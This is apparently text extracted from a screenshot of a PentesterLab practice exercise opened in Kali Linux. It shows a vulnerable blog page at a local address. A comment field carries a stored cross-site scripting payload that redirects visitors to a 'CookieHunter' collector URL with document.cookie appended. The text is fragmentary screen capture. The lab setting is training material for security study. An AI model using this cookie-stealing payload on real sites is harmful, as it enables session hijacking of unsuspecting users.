 PentesterLab vulnerable
New Tab
192.168.44.44/post.php?id=1
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Cyber Security: An Off... Bb UTSOnli
My Blog
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
77345"><
Test!
Title: CookieHunting External
Author: XSS
Text:
<script type="test/javascript">
window.location = 'http://localhost/Desktop/CookieHunter/CookieHunter.txt?cookies='+document.cookie;
</script>
Submit Query